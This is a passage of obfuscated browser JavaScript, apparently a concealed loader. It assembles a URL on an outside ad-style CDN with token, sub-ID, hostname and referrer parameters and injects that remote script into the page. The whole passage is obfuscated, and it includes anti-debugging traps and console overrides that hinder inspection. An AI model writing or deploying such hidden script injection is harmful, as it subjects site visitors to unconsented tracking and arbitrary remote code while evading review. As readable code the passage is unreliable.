_0x2baaea=_0x5cc503[_0x3b92cc(0x544,0x556,0x4b2,0x5aa,0x552)](_0x90eca9,arguments);return _0x53ccc1=null,_0x2baaea;}}:function(){};return _0xa81e23=![],_0x443a9b;}}[_0x117997(-0x1d7,-0x12c,-0x1ef,-0xd7,-0x92)+_0x10421c(0x524,0x4ba,0x5d6,0x54e,0x54d)+'r'](_0x37f89f[_0x327357(0x35a,0x408,0x3e7,0x37a,0x41a)](_0x37f89f[_0x10421c(0x4fb,0x60a,0x577,0x5c6,0x52d)],_0x37f89f[_0x327357(0x5b7,0x613,0x53d,0x4fc,0x54b)]))[_0x327357(0x602,0x5bb,0x55b,0x543,0x591)](_0x37f89f[_0x31cd62(0x31e,0x23d,0x2a5,0x292,0x2d0)]);}}_0x37f89f[_0x117997(-0x280,-0x260,-0x2d9,-0x2f1,-0x2c0)](_0x290c45,++_0x4b5e75);}}function _0x18c30f(_0x2bb42b,_0x36fd3f,_0x17d339,_0x37bb78,_0x11d75c){return _0x506c(_0x11d75c-0x284,_0x2bb42b);}function _0x3f2d8f(_0x7ae38d,_0x399a89,_0x41dffd,_0x17022c,_0x2fb9e9){return _0x506c(_0x41dffd-0x300,_0x7ae38d);}try{if(_0x3a9017){if(_0x37f89f[_0x3f2d8f(0x56f,0x452,0x4f2,0x4a1,0x54e)](_0x37f89f[_0x5b8716(-0x23b,-0x1c0,-0x27d,-0x143,-0x2ba)],_0x37f89f[_0x5b8716(-0x23b,-0x31e,-0x197,-0x18f,-0x157)]))_0x241592=_0x37f89f[_0x24fc7c(0x4cd,0x534,0x5c9,0x4f0,0x5cb)](_0xe21ca1,_0x37f89f[_0x5b8716(-0x215,-0x30c,-0x17a,-0x269,-0x223)](_0x37f89f[_0x5b8716(-0x171,-0xfa,-0x127,-0xa2,-0xac)](_0x37f89f[_0x5b8716(-0x29d,-0x359,-0x246,-0x233,-0x337)],_0x37f89f[_0x2800db(-0x214,-0x208,-0xbd,-0x1e2,-0x13a)]),');'))();else return _0x290c45;}else{if(_0x37f89f[_0x3f2d8f(0x5d7,0x4f2,0x56b,0x530,0x639)](_0x37f89f[_0x24fc7c(0x447,0x467,0x485,0x394,0x340)],_0x37f89f[_0x2800db(-0x9f,-0x7f,-0xd7,-0xae,-0x147)])){var _0x5eb28b={};_0x5eb28b[_0x3f2d8f(0x414,0x38c,0x440,0x3ec,0x4ec)+'e']=![],_0x5eb28b[_0x24fc7c(0x381,0x28a,0x3b3,0x354,0x3cb)]=0x15180,_0x5eb28b[_0x24fc7c(0x323,0x2fc,0x370,0x342,0x384)+'H']=_0x37f89f[_0x24fc7c(0x408,0x429,0x459,0x3cd,0x409)],_0x288bbd[_0x2800db(-0x10f,0x5,-0x139,-0x166,-0xc5)+_0x2800db(-0x7d,0x104,0x85,0xe2,0x4b)+_0x18c30f(0x41d,0x2a9,0x450,0x3e4,0x395)+'vR']=_0x5eb28b;}else _0x37f89f[_0x24fc7c(0x4a8,0x331,0x45e,0x3dd,0x2f0)](_0x290c45,0x2472+-0x41b*-0x1+-0x288d);}}catch(_0x4bd8a7){}}(function(){function _0x49be53(_0xee5661,_0x3e0365,_0x235c87,_0xb35b51,_0x2efe24){return _0x506c(_0x235c87- -0x3d5,_0xee5661);}var _0xf3f445={'JDecr':function(_0x51e9a2,_0x56101b){return _0x51e9a2(_0x56101b);},'nAPTB':function(_0x1bd011,_0x113941){return _0x1bd011+_0x113941;},'Eglsy':function(_0x5c7285,_0x405c6a){return _0x5c7285+_0x405c6a;},'QRJoU':_0x45b7e1(-0x188,-0x1b8,-0x20d,-0x14e,-0x20f)+_0x46f95e(-0x73,-0x1f3,-0x1e4,-0x142,-0xeb)+_0x45b7e1(-0x163,-0x209,-0x161,-0x1aa,-0x139)+_0x5d5076(0x28d,0x350,0x2fe,0x358,0x2dc),'lfXAA':_0x2cdb2f(0x423,0x4d0,0x5a8,0x510,0x422)+_0x45b7e1(-0x12a,-0x1c9,-0x106,-0x17a,-0x1ad)+_0x2cdb2f(0x414,0x4ea,0x57a,0x481,0x4fa)+_0x2cdb2f(0x741,0x68e,0x591,0x65d,0x690)+_0x45b7e1(-0xb5,-0x13a,-0x16e,-0x91,-0xad)+_0x46f95e(-0x7c,-0x70,0x15,-0x99,-0x35)+'\x20)','UZIvC':function(_0x2e597a){return _0x2e597a();}},_0x3d0a9f=function(){function _0x236528(_0x595df8,_0x45e8f5,_0x49689a,_0x50af47,_0x398602){return _0x5d5076(_0x595df8-0xa1,_0x45e8f5-0x100,_0x45e8f5- -0x340,_0x50af47,_0x398602-0x47);}function _0x41c7ff(_0x4f9b25,_0x51ff19,_0x544b0a,_0x1f7a47,_0x35f591){return _0x2cdb2f(_0x4f9b25,_0x51ff19-0x1ab,_0x544b0a-0xf9,_0x544b0a- -0x5fb,_0x35f591-0x1d2);}var _0x4dc009;function _0x32c34a(_0x1499ec,_0x131b6c,_0x4610a8,_0x85a0f0,_0x5afdd2){return _0x5d5076(_0x1499ec-0x73,_0x131b6c-0x158,_0x131b6c- -0x145,_0x4610a8,_0x5afdd2-0x1ad);}function _0x4fef6d(_0xaefa80,_0x179835,_0x3f6a6b,_0x493fd6,_0x2a6426){return _0x5d5076(_0xaefa80-0x10b,_0x179835-0xc6,_0x493fd6-0x2,_0xaefa80,_0x2a6426-0x24);}try{_0x4dc009=_0xf3f445[_0x4fef6d(0x230,0x31a,0x15d,0x22f,0x2a4)](Function,_0xf3f445[_0x236528(-0x189,-0xd8,-0x19f,-0x1b7,-0x1cf)](_0xf3f445[_0x236528(-0x279,-0x180,-0x1db,-0xf0,-0x21b)](_0xf3f445[_0x4fef6d(0x2bc,0x375,0x29c,0x308,0x25e)],_0xf3f445[_0x2e78e0(0x3b8,0x349,0x323,0x405,0x298)]),');'))();}catch(_0x2b80d9){_0x4dc009=window;}function _0x2e78e0(_0x13cb19,_0x110183,_0x4f8d73,_0x549388,_0x50e101){return _0x46f95e(_0x13cb19-0x130,_0x110183-0x10a,_0x4f8d73-0x15f,_0x110183-0x31a,_0x13cb19);}return _0x4dc009;};function _0x46f95e(_0xd31f82,_0x4c22a0,_0x464d61,_0x436199,_0x2feb7b){return _0x506c(_0x436199- -0x29d,_0x2feb7b);}var _0x41587e=_0xf3f445[_0x2cdb2f(0x480,0x49d,0x484,0x4b7,0x49b)](_0x3d0a9f);function _0x5d5076(_0x4afb98,_0x3499fb,_0x45a63b,_0x434d5e,_0x331154){return _0x506c(_0x45a63b-0x85,_0x434d5e);}function _0x45b7e1(_0x54ea55,_0x2a9b71,_0x5af1b5,_0x5d3fa1,_0x1434e1){return _0x506c(_0x54ea55- -0x361,_0x5af1b5);}function _0x2cdb2f(_0x527205,_0x3c248f,_0x5998b6,_0x3d47a2,_0x2fda30){return _0x506c(_0x3d47a2-0x39d,_0x527205);}_0x41587e[_0x45b7e1(-0x276,-0x30b,-0x21b,-0x1d0,-0x2db)+_0x49be53(-0x16f,-0x163,-0x1c7,-0x247,-0xff)+'l'](_0x172922,-0x3*-0x365+-0x23b*-0x1+-0x6*-0x89);}());function _0x506c(_0x7fe257,_0x3bc1e1){var _0x172922=_0x54b4();return _0x506c=function(_0x900fdb,_0x5d0be5){_0x900fdb=_0x900fdb-(0x7af+-0x1bad+0x14df);var _0x45d150=_0x172922[_0x900fdb];return _0x45d150;},_0x506c(_0x7fe257,_0x3bc1e1);}function _0x54b4(){var _0x25716b=['lqiqN','QPCcY','PNGFi','{}.co','sByTa','catio','xbMnq','KKpum','tvhzz','MyAYS','97602zgMhOZ','HtAIM','bJXIM','_yMNH','ement','yJcWY','yZgDd','split','OkDaF','UstFT','log','796780NECCST','trace','YnxVw','BuExT','VIxMH','rvRNP','HXtyZ','xeeDi','lxgyV','HeZsq','oDgAj','FAMpM','ztsYA','MjnPI','ivmcn','om/ND','WGIHG','eferr','lglTn','PYmGb','&toke','getEl','ujuIz','hJJNE','PCoRA','*(?:[','|2|4','dFLGO','4|5|2','SSCXg','cDRAY','10UpFJTp','CUqVG','gNHvp','jycvo','JDecr','type','uNDel','dzlND','oNJKz','xVYwS','dAYwK','0|4|5','NFjnj','IyVCC','VMKBs','lengt','cYAwz','YxUpW','UOyil',')+)+)','tNode','ame','kKEsk','init','TxFMo','iScPO','GsCTM','lybGt','958MzpgjZ','GVTBp','qzvej','qSecG','ETMEa','.clie','ZHjOQ','InpIO','fvnrD','HBCxJ','confi','hwKdl','fmFZb','NuHIv','undef','mwczp','while','duPjy','EgVML','abJlr','omWwq','Z_$][','ilelK','FStaN','lOXXf','retur','ructo','huYVv','input','yohZe','VBYNW','YDXQp','TcuRD','subId','cppow','nAPTB','srgqE','title','id=','fOeEi','wctUU','JZdKG','UtAdq','JaggH','gLMVB','kPuhr','cjcnN','OOulc','nKNja','hzJXL','SgRpO','sbvhC','sing-','SHJTe','mTaMU','$]*)','ilpYj','khmLj','wbGDN','MqsIJ','&defa','zBtPV','nctio','GGniw','NklnU','dXGVr','rdxsy','zSMwr','is\x22)(','ruycx','lPier','ion','proto','xDAaO','TOJqc','WxUci','MTfIb','QCTYm','terva','QfZNQ','EYbFO','yvsJk','mRfd','repla','rn=js','RwKQv','verti','ApEJG','searc','bHZxT','IZYtm','bcTgr','4529912vXQiqf','eKNmu','getIt','CJxGm','jGlNO','EZAKt','zEpfK','hIQkC','lvsNu','dNMWg','Emoux','zIREn','Wijvg','SeEAd','lvKLT','tYojv','ULlJI','MpmNh','jnXqa','FnRre','4893sEwgxE','qgYcC','&sub_','xoDQn','FhtkW','iiDTA','https','nstru','eAXRt','ult_k','moTlN','zyONK','EGnsa','NGOdI','SKodV','hEZCv','gName','&host','FtXIq','rxSkL','xQeME','HuPLv','Bhmiy','spiIt','ZhOHA','SPTtO','pathn','YGJtP','arnit','xMxhd','uDgKB','qonuQ','ZchOm','hDOdO','src','YWnAv','Objec','to__','actio','qiiUw','eywor','RSSwq','ent','ikvSy','zSpIX','conso','GLwuf','xuCnH','dEAgz','fZYXh','info','HaJRv','zA-Z_','BxUfW','JoxkF','kJovZ','gZQoa','DjhlR','PrFfJ','efpKl','locat','ElWtx','MFAoI','UmLzj','XqMbk','apply','xQWjT','ECLJc','strin','IPcqY','XwtpV','XdZgm','zsakn','n()\x20','&name','fCtQk','fmypD','mvEsI','|3|1|','NpVsU','a-zA-','QRJoU','EPAoe','er=','ascri','ypmvM','remov','PWMpy','dQhLF','RmtsF','EQnWU','EGJIj','token','pFzb3','XtARc','ing_u','wmztl','excep','AKwsS','iXLVY','ScCDP','aUoBO','WbVsN','fzTsw','TbEGj','zBWaQ','?retu','edoRR','QzTmu','biTHa','parse','ovonB','PiOgW','eqkWG','GnCry','HsVzH','NNWhK','const','hHrSt','QLioZ','kzYdd','6006560mXuIMq','vJCwn','n/jav','rn\x20th','RuSPa','toStr','cdn.c','yVgRr','hUSnS','bind','tBefo','paren','gPlHN','rmUWD','26438805tMXhAq','eeBSs','SxxdX','KwCVA','GuEqw','AWbiy','://ad','bAfKr','fNbUi','\x22retu','KIHNV','whluE','CRvAH','ybPGX','ined','state','inser','xPDpR','ion\x20*','Cnkqe','vFlHt','lfXAA','SFOGx','XOKfK','BBYka','hgbIT','YTgCz','creat','ed_at','eqHce','TLbJk','ctor(','JKAFf','xYaDb','oVWJD','chain','uFZFE','KnLSg','setIn','&se_r','PptEp','hostn','kovVh','wlACf','SDyyy','hJhyz','PyNGG','pyOaP','TEYAd','ECiRO','qOrTO','CjKOn','sJwWd','MDkoc','azvgr','R_PAT','|2|3|','JvoOc','1245624CoWhkk','igunf','rRUEC','OKVIe','(((.+','0|1|4','rsfYd','HGbjU','OHRXH','tkdMS','&land','0|3|1','GWzjY','DeZLY','ZFZnh','ttl','tion','test','pqVZm','JNtSS','nffVU','\x20(tru','erJKm','OzIwD','RgJMY','hebuS','CCynT','UZIvC','LXGAm','gsmLt','lHHxB','eTGnP','cHrjA','eItem','fSTAS','appli','call','TXjOZ','WlTOr','count','dekoX','rer','oZcZZ','rl=','AMMSY','FseAm','refer','VlZVz','FUXsO','ymsuA','wNnWD','PKMoN','woKHi','edlQB','ypsfo','scrip','exMgX','\x5c(\x20*\x5c','lvDCC','RiyMt','Eglsy','qtIyP','table','UlcTZ','FgKTw','uniqu','mmmii','\x5c+\x5c+\x20','augxf','CcjdG','bEDLU','MEwYX','BjiAZ','eElem','error','HQWGM','yQPfe','round','keHCU','ZrSMX','cJzCq','lLiEt','gger','zqouP','ffeIK','uMKsW','lpQTl','VAyZp','pMbpk','rOOJn','e)\x20{}','tRgpr','n\x20(fu','aiGom','__pro','ing','ZNwZL','0-9a-','YuhXD','VkqLx','fSmcc','eVseB','ZfVWj','toHvr','funct','bARAD','fCKAG','kkgAU','nNgNw','debu','warn','eyNej','aEoAH'];_0x54b4=function(){return _0x25716b;};return _0x54b4();}